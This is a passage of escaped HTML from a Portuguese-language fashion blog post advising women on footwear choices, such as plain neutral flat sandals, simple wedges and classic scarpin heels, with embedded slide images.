inherit;\"\u003E\u003Cspan class=\"TextRun SCXW135279855 BCX0\" data-contrast=\"auto\" lang=\"PT-BR\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; font-variant-ligatures: none !important; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\" xml:lang=\"PT-BR\"\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003EAgora se tratando das rasteirinhas, \u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003Eas \u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003Esandálias de dedo decoradas,\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003E as\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003E rasteiras muito simples \u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003Ede\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003E plástico\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003E ou\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003E com muito\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003Es\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003E detalhes \u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003Echamativos\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003Eas \u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003Esandálias gladiadoras que te deixam achatada, ou as crocs, não são boas escolhas. \u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003EPrefira\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003E modelos lisos, de cores neutras e com detalhes delicados e diferenciados.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{fcdfdc49-61a0-47b0-b39c-59ccbee35416}{212}\" paraid=\"1415452188\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; font-size: 12px; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{fcdfdc49-61a0-47b0-b39c-59ccbee35416}{212}\" paraid=\"1415452188\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; font-size: 12px; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: justify; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: 12px; text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTcRWMS8YG8vYpnDA-zqpxYos9zg0h1XFt_KKs7K8PkMA5ylM8WN8IMI33zO16FJXPXFbhtaYo70WtmHChJ_XDs2ie5B_CstVY4kG6lcvSuudpIHMgrHV4Aohik8FeqjdPgpigEe8Rh_DJtGhag7m3OJifBbSo49uUsFxi4lbbecU2ym1iuW5gM55-\/s960\/Slide19.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTcRWMS8YG8vYpnDA-zqpxYos9zg0h1XFt_KKs7K8PkMA5ylM8WN8IMI33zO16FJXPXFbhtaYo70WtmHChJ_XDs2ie5B_CstVY4kG6lcvSuudpIHMgrHV4Aohik8FeqjdPgpigEe8Rh_DJtGhag7m3OJifBbSo49uUsFxi4lbbecU2ym1iuW5gM55-\/s320\/Slide19.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFJR7GKa3of-gmHbXey33zvtmvY89TFBoxbAHhAL0Xs3qH8IF24gOYzgUOWsi01WHwzjly_XdDZJ2GIWVsg6A7ewmxQBooQ2XvW2L1apVWhQqwV6HOoa0wM78-h_R_IX113bvqTP4-055dzV22fWQ3SV-cjJOij8lImkUoD5XPd7ujAheO1uLRX7cs\/s960\/Slide20.PNG\" imageanchor=\"1\" style=\"background-color: transparent; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFJR7GKa3of-gmHbXey33zvtmvY89TFBoxbAHhAL0Xs3qH8IF24gOYzgUOWsi01WHwzjly_XdDZJ2GIWVsg6A7ewmxQBooQ2XvW2L1apVWhQqwV6HOoa0wM78-h_R_IX113bvqTP4-055dzV22fWQ3SV-cjJOij8lImkUoD5XPd7ujAheO1uLRX7cs\/s320\/Slide20.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{fcdfdc49-61a0-47b0-b39c-59ccbee35416}{212}\" paraid=\"1415452188\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; font-size: 12px; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cspan class=\"TextRun SCXW135279855 BCX0\" data-contrast=\"auto\" lang=\"PT-BR\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-size: 11pt; font-variant-ligatures: none !important; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\" xml:lang=\"PT-BR\"\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003EQuando for adquirir a sua sandália \u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003EAnabela\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003E opte por menos variação de materiais e cores.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{fcdfdc49-61a0-47b0-b39c-59ccbee35416}{212}\" paraid=\"1415452188\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; font-size: 12px; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{fcdfdc49-61a0-47b0-b39c-59ccbee35416}{212}\" paraid=\"1415452188\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; font-size: 12px; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: justify; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0bLbTUzpBC5gmHIpHzqocPB2qfSR48AP2p67frq52uDrGqi5YwbW6mBViEkrMRiuUwh0N7FK8_mSV8HTY39z2Psme3SyNHdT-p9RTi919baqbaGt8kX8qfpZ6XwGRt4X80ask3ZmfbP_S0abCgisZEjf7uudfBXuXW4xYRMNMFV2zwbiC-dgPD5sZ\/s960\/Slide21.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0bLbTUzpBC5gmHIpHzqocPB2qfSR48AP2p67frq52uDrGqi5YwbW6mBViEkrMRiuUwh0N7FK8_mSV8HTY39z2Psme3SyNHdT-p9RTi919baqbaGt8kX8qfpZ6XwGRt4X80ask3ZmfbP_S0abCgisZEjf7uudfBXuXW4xYRMNMFV2zwbiC-dgPD5sZ\/s320\/Slide21.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU7atFNM5dLvAFB2L0Brwv45lQchovtUlN4ax2Ogo0CpnnVwAYrOiBwSe25tgo6NU6WMV3RgNaWzl2Z8QXBvHrrgXlM97sa7gU3ymuXcVxrwFG5szDu_4-wOA6Tdy4NDcP_io-PnlTbnG3Qs1ncFvHJ3gmMvC7yY5m_ht0_gjlPLDdEZfDI5CI1B9L\/s960\/Slide22.PNG\" imageanchor=\"1\" style=\"background-color: transparent; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU7atFNM5dLvAFB2L0Brwv45lQchovtUlN4ax2Ogo0CpnnVwAYrOiBwSe25tgo6NU6WMV3RgNaWzl2Z8QXBvHrrgXlM97sa7gU3ymuXcVxrwFG5szDu_4-wOA6Tdy4NDcP_io-PnlTbnG3Qs1ncFvHJ3gmMvC7yY5m_ht0_gjlPLDdEZfDI5CI1B9L\/s320\/Slide22.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"OutlineElement Ltr SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; clear: both; cursor: text; direction: ltr; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;\"\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{0813fb21-3584-4db7-84a2-a2a655af266d}{5}\" paraid=\"368307794\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan class=\"TextRun SCXW135279855 BCX0\" data-contrast=\"auto\" lang=\"PT-BR\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; font-variant-ligatures: none !important; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\" xml:lang=\"PT-BR\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{0813fb21-3584-4db7-84a2-a2a655af266d}{5}\" paraid=\"368307794\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cspan class=\"TextRun SCXW135279855 BCX0\" data-contrast=\"auto\" lang=\"PT-BR\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; font-variant-ligatures: none !important; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\" xml:lang=\"PT-BR\"\u003EAgora sobre os sapatos de salto:\u003C\/span\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: 12px; text-align: center;\"\u003E\u003Cdiv class=\"OutlineElement Ltr SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; clear: both; cursor: text; direction: ltr; margin: 0px; overflow: visible; padding: 0px; position: relative; text-align: start; user-select: text;\"\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{0813fb21-3584-4db7-84a2-a2a655af266d}{11}\" paraid=\"1333128748\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cspan class=\"TextRun SCXW135279855 BCX0\" data-contrast=\"auto\" lang=\"PT-BR\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; font-variant-ligatures: none !important; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\" xml:lang=\"PT-BR\"\u003EA estética segue a mesma, evite modelos com muitos adereços, estampas e cores diferentes no mesmo modelo, isso limita o seu uso.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"OutlineElement Ltr SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; clear: both; cursor: text; direction: ltr; margin: 0px; overflow: visible; padding: 0px; position: relative; text-align: start; user-select: text;\"\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{0813fb21-3584-4db7-84a2-a2a655af266d}{17}\" paraid=\"21844166\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan class=\"TextRun SCXW135279855 BCX0\" data-contrast=\"auto\" lang=\"PT-BR\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; font-variant-ligatures: none !important; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\" xml:lang=\"PT-BR\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003ESe tratando da meia pata, ela deixa o seu visual mais grosseiro.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{fcdfdc49-61a0-47b0-b39c-59ccbee35416}{212}\" paraid=\"1415452188\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: justify; user-select: text; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: 12px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: 12px; text-align: center; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgobEZurXE2_Tvdq4F_2lyeRpFx-hyuaF1Sb_RLQkXbTubrl6UZ3BFO5Wmem6NcHGjvdcaFAklwosl-S_JvayWNT4TBjxNgKpz34dmotoUm8Eqr7oygqrqObpkCvYI9K-g2znmFx1HSAHMzTwoxE7T9bSMnv8ySyV7p0CC2vXViBH0vROW_8jymZPkm\/s960\/Slide23.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgobEZurXE2_Tvdq4F_2lyeRpFx-hyuaF1Sb_RLQkXbTubrl6UZ3BFO5Wmem6NcHGjvdcaFAklwosl-S_JvayWNT4TBjxNgKpz34dmotoUm8Eqr7oygqrqObpkCvYI9K-g2znmFx1HSAHMzTwoxE7T9bSMnv8ySyV7p0CC2vXViBH0vROW_8jymZPkm\/s320\/Slide23.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlSDH-mURbJuiibRNIgm0iJDg-K1ahQJRUYphkJ-doUjwJnrn536Myc3lrAacuWCmrmpc5ybRlbaTr4pFYvDYkVcLPw97ukyhv3YBCOIkCuujfGVSvwARlPZp-Sf2tNGW2YWbuQgeY6Q_-0O6VBXGhd_ot-0lYriMUuqa5RG8zTAGFqT3UFm68S5L4\/s960\/Slide24.PNG\" imageanchor=\"1\" style=\"background-color: transparent; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlSDH-mURbJuiibRNIgm0iJDg-K1ahQJRUYphkJ-doUjwJnrn536Myc3lrAacuWCmrmpc5ybRlbaTr4pFYvDYkVcLPw97ukyhv3YBCOIkCuujfGVSvwARlPZp-Sf2tNGW2YWbuQgeY6Q_-0O6VBXGhd_ot-0lYriMUuqa5RG8zTAGFqT3UFm68S5L4\/s320\/Slide24.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: #444444; font-size: 14.6667px; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"OutlineElement Ltr SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; margin: 0px; overflow: visible; padding: 0px; position: relative; text-align: start; user-select: text;\"\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{0813fb21-3584-4db7-84a2-a2a655af266d}{5}\" paraid=\"368307794\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; font-size: 12px; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cspan class=\"TextRun SCXW135279855 BCX0\" data-contrast=\"auto\" lang=\"PT-BR\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-size: 11pt; font-variant-ligatures: none !important; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\" xml:lang=\"PT-BR\"\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003E \u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003EPrefira o\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003E bom e velho scarpin. Existem também outros modelos de sapato de salto clássicos que caem bem com tudo.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{0813fb21-3584-4db7-84a2-a2a655af266d}{5}\" paraid=\"368307794\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; font-size: 12px; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{0813fb21-3584-4db7-84a2-a2a655af266d}{5}\" paraid=\"368307794\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: justify; user-select: text; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: 12px; text-align: center; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkr13F5oZcHaFPvGJSn_D5GTOEvNGB6EXEwxC7bZuH3VQDOVHk0NN5mD-aFu-5didE_9BUXhOPu2-n3DfFOv914xGB22x2doDRSFoxgdfYPoPv0nshpdnTsrtIzAbz--F84ZaIgxJ_3C49peJx9zUeK0ztBH4WhdbXozmTCwaojas52nUU6eGRLWqH\/s960\/Slide25.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkr13F5oZcHaFPvGJSn_D5GTOEvNGB6EXEwxC7bZuH3VQDOVHk0NN5mD-aFu-5didE_9BUXhOPu2-n3DfFOv914xGB22x2doDRSFoxgdfYPoPv0nshpdnTsrtIzAbz--F84ZaIgxJ_3C49peJx9zUeK0ztBH4WhdbXozmTCwaojas52nUU6eGRLWqH\/s320\/Slide25.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiruQ-8eB1KWSgl_2OO8ddf1bHPcrZgEM9MQGz1kptmsXUqVp5_VQRap68jlpmLLUcFpfC4NOtErRssp5weCLWro1X7XszIChM_mUhTdQil17DR-I7Ho3wsC1OS6uDAtV3WQ3FhjQGmxBfjd2QWAv9Tq8nOxNxaPNgkTaTXpEi6llKoYPv42yDLuzu7\/s960\/Slide26.PNG\" imageanchor=\"1\" style=\"background-color: transparent; 